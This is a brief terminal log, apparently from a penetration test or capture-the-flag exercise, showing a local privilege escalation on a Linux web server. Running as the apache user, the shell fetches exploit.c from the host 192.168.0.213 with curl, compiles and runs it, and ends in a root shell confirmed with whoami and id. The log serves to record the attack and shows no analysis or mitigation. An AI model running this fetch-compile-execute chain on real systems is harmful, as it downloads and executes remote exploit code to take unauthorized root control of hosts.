 bash-3.00$ cd /tmp && id && curl 192.168.0.213/exploit.c -o exploit.c 2> /dev/null && gcc exploit.c && .
/a.out
uid=48(apache) gid=48(apache) groups=48(apache)
exploit.c:376:28: warning: no newline at end of file
sh: no job control in this shell
sh-3.00# whoami && id
root
uid=0(root) gid=0(root) groups=48(apache)
sh-3.00#